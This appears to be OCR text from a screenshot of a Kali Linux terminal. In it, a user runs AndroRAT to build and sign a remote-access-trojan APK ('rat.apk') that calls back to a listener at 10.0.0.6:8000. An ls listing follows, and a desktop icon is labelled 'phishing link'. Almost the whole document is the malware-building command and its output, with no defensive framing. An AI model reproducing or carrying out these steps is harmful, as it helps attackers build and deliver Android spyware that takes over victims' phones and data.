 1 2 3 4
2
EN
2:50
2025-07-25
02:50
Md. Jashim Uddin
(venv)root@kali: /home/jashim/AndroRAT
File Actions Edit View Help
File System
phishing link
Home
Trash
(venv)-(root㉿kali)-[/home/jashim/AndroRAT]
# python3 androRAT.py --build -i 10.0.0.6 -p 8000 -o rat.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/jashim/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
(venv)-(root㉿kali)-[/home/jashim/AndroRAT]
# ls
Android_Code Compiled_apk Jar_utils __pycache__ README.md Screenshots venv
androRAT.py Dumps LICENSE rat.apk requirements.txt utils.py
(venv)-(root㉿kali)-[/home/jashim/AndroRAT]
#
KALI